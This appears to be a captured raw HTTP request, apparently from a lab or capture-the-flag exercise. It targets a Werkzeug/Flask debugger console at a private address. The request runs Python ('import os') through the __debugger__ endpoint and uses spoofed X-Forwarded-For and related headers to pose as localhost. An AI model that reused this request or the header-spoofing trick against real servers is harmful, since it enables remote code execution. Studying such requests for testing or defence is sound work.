 1 GET /console?&__debugger__=yes&cmd=import%20os&frm=0&s=Cm0QPWir2SxiP5vuUHla HTTP/1.1
2 Host: 172.22.251.229:5000
3 Accept: */*
4 Accept-Encoding: identity
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Cookie: __wzd2fdb238a194a64576e27=1688895777|e28a7b5efe2b
7 Referer: http://172.22.251.229:5000/console
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
9 X-Forwarded-For: 127.0.0.1
10 X-Originating-IP: 127.0.0.1
11 X-Remote-Addr: 127.0.0.1
12 X-Remote-IP: 127.0.0.1